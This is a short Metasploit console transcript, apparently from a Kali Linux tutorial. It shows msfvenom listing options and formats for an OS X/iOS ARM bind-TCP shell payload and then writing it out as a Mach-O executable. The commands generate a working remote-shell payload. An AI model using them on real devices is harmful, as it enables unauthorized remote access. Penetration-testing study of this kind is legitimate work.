 msf > msfvenom -p osx/armle/shell/bind_tcp -o
[*] exec: msfvenom -p osx/armle/shell/bind_tcp -o
[*] Options for payload/osx/armle/shell/bind_tcp
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
msf > msfvenom -p osx/armle/shell/bind_tcp --help-formats
[*] exec: msfvenom -p osx/armle/shell/bind_tcp --help-formats
Executable formats
dll, exe, exe-small, exe-only, elf, macho, vba, vba-exe, vbs, loop-vbs,
asp, aspx, war, psh, psh-net
KALI LINUX
Transform formats
raw, ruby, rb, perl, pl, bash, sh, c, js_be, js_le, java
msf > msfvenom -p osx/armle/shell/bind_tcp -f macho > ios_bind_tcp
[*] exec: msfvenom -p osx/armle/shell/bind_tcp -f macho > ios_bind_tcp